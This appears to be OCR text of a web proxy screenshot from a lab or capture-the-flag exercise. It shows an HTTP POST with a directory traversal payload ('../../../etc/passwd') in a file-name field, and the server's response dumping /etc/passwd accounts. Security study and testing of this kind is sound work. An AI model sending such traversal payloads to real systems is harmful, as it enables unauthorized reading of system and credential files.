 Request
Pretty Raw \n Actions
1 POST /index.php?page=ssp.php HTTP/1.1
2 Host: 192.168.188.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.188.138/index.php?page=ssp.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: http://192.168.188.138
11 Connection: close
12 Cookie: uid=1
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 text_file_name=ssp%2F../../../../../../../../../../etc/passwd&B=
Display+File
Response
Pretty Raw Render \n Actions
</form>
<pre>
root:x:0:0:root:/root:/bin/bash
30 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
31 bin:x:2:2:bin:/bin:/bin/sh
32 sys:x:3:3:sys:/dev:/bin/sh
33 sync:x:4:65534:sync:/bin:/bin/sync
34 games:x:5:60:games:/usr/games:/bin/sh
35 man:x:6:12:man:/var/cache/man:/bin/sh
36 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
37 mail:x:8:8:mail:/var/mail:/bin/sh
38 news:x:9:9:news:/var/spool/news:/bin/sh
39 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
40 proxy:x:13:13:proxy:/bin:/bin/sh
41 www-data:x:33:33:www-data:/var/www:/bin/sh
42 backup:x:34:34:backup:/var/backups:/bin/sh
43 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
44 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
45 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
46 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
47 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
48 dhcp:x:101:102::/nonexistent:/bin/false
49 syslog:x:102:103::/home/syslog:/bin/false
50 klog:x:103:104::/home/klog:/bin/false
51 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
52 mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/fal
53 alamo:x:1000:115::/home/alamo:/bin/bash
54 etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
55 gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
56 hreiser:x:1003:50::/home/hreiser:/bin/bash
57 jdraper:x:1004:100::/home/jdraper:/bin/bash
58 jjames:x:1005:50::/home/jjames:/bin/bash
59 jljohansen:x:1006:115::/home/jljohansen:/bin/bash
60 ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
61 kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
62 mrbutler:x:1009:50::/home/mrbutler:/bin/bash
63 rtmorris:x:1010:100::/home/rtmorris:/bin/bash
64 </pre>